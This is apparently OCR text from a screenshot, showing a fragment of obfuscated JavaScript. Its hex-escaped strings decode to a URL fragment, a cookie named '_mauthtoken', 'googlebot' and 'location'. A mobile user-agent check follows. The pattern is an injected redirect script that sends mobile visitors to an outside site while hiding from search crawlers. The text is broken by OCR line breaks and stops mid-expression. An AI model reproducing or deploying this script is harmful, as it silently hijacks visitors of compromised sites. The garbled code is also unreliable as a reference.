
4\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B
\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67
\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73
\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x
54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\
x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x
68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3
D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x6
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
blackberry|blazer|compal|elaine|fennec|hiptop|iemo
bile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
mbian|treo|up\.